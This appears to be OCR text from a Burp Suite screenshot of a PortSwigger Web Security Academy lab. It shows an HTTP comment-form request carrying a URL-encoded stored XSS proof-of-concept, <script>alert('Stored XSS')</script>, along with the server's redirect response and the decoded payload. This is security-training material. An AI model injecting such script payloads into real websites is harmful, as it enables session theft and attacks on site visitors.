 Request
Pretty Raw Hex
\n
1 POST /post/comment HTTP/2
2 Host: 0a5600e404f22ef280623fbc007d001b.web-security-academy.net
3 Cookie: session=7d3hA7keRYf0k8jDKTUIfUp2NQuJF2eC
4 Content-Length: 172
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a5600e404f22ef280623fbc007d001b.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/114.0.5735.134 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a5600e404f22ef280623fbc007d001b.web-security-academy.net/post?postId=4
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=2MHgnEksdbMUWViwPaD8qope2gzFm5TA&postId=4&comment=
%3Cscript%3Ealert%28%27Stored+XSS%27%29%3C%2Fscript%3E&name=zprytka&email=
zpk%40mail.com&website=http%3A%2F%2Fzpk.com
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /post/comment/confirmation?postId=4
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search...
0 matches
Inspector
Selection 54 (0x36)
Selected text
%3Cscript%3Ealert%28%27Stored+XSS%27%29%3C%2Fsc
ript%3E
Decoded from: URL encoding
<script>alert('Stored XSS')</script>
Request attributes 2
Request body parameters 6
Request cookies 1
Request headers 22
Response headers 3